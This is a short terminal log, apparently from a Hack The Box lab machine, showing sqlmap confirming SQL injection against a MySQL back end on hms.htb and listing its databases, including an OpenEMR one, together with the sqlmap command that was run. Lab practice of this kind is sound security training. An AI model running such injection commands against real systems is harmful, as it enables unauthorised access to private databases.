 ---
[15:27:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.6
[15:27:15] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] openemr
[15:27:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hms.htb'
[*] ending @ 15:27:15 /2021-05-07/
[root@unknown101]-[10.10.14.2]-[~/Desktop/hackthebox/ActiveDirectory/Cache]
#sqlmap -r portal.req --batch --dbs
[0] 0:flameshot 1:bash* 2:bash-